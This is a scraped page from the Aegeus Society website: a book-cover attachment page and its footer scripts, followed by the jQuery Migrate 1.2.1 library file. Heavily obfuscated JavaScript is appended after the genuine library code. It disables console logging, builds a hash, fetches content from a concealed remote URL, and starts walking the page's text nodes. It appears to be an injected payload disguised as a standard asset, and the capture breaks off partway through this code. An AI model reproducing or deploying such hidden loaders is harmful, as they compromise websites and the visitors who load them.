						<p class="attachment"><a href="https://www.aegeussociety.org/wp-content/uploads/2020/03/Beyond-Cyclades-700.gif" title="Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean" rel="attachment"><img width="551" height="700" src="https://www.aegeussociety.org/wp-content/uploads/2020/03/Beyond-Cyclades-700.gif" class="attachment-900x900 size-900x900" alt="" decoding="async" fetchpriority="high" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"></div>
							<div class="nav-next"></div>
						</div><!-- #nav-below -->
						</div><!-- .entry-attachment -->
						<div class="entry-caption"></div>


					</div><!-- .entry-content -->

					<div class="entry-utility">
						Bookmark the <a href="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/" title="Permalink to Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->


			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

    <footer class="page-footer bottom_section">
        <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-footer.jpg" alt="Footer image for Aegeus Society for Aegean Prehistory" class="placeholder">
					<span class="copy">&copy; <em>Αιγεύς</em> &mdash; Εταιρεία Αιγαιακής Προϊστορίας 2017</span>
		        <div class="page-footer-menu-wrapper">
            <ul id="nav-sub" class="page-footer-menu">
                <li class=" last" id="nav-sub-credits"><a href="https://www.aegeussociety.org/syntelestes/"><span>Συντελεστές</span></a></li>
                            </ul><a href="http://www.tool.gr" class="minimatik" title="www.tool.gr" target="_blank">Created by <span>TOOL</span></a>
        </div>
    </footer>
</div>
<script>
    $(document).ready(function () {
        var elWrapperValid = $('.img-wrapper').filter(function () {
            return $(this).find('.fancybox-default, .fancybox-book').length !== 0;
        });
        var el = $('.fancybox-default, .fancybox-book');
        for (var i = 0; i < el.length; i++) {
            var elImg = el[i].getElementsByTagName('img')[0];
            var newSrc = elImg.getAttribute('src');
            el[i].setAttribute('href', newSrc);
            elImg.removeAttribute('style');
            el[i].setAttribute('data-fancybox-group', 'gallery');
            var elCaptionText = elWrapperValid[i].querySelectorAll('p.caption')[0].textContent;
            el[i].setAttribute('title', elCaptionText);
        }
        var elOld = $('.large_image');
        for (var i = 0; i < elOld.length; i++) {
            elOld[i].setAttribute('data-fancybox-group', 'gallery');
        }
        //forms : style search form text inputs if value not empty
        var inputCheck = $('#search input[type=text]');

        for (var i = 0; i < inputCheck.length; i++) {

            var inputVal = inputCheck[i].getAttribute('value');
            if (inputVal != '') {
                inputCheck[i].className = "focus";
            }
        }
    });

      function validateForm(id){
        procced = true;

        if(id != ''){
            console.log('with_id');
            $(':input[required]:visible','#'+id).each(function( index ) {
                console.log( $( this ).val());
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        } else {
            console.log('with_not_id');
            $(':input[required]:visible').each(function( index ) {
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        }
        console.log(procced);
        return procced ;
    }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return 